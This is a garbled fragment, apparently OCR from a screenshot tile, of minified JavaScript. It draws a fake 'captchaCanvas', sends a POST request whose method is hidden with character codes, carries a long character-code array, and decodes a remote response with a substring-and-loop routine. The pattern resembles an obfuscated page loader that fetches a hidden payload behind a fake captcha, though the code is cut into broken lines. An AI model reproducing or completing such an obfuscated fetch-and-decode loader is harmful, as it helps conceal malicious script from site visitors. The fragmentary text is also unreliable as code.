
-28
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="di
('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random(
);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
8,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55
t){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
 minimum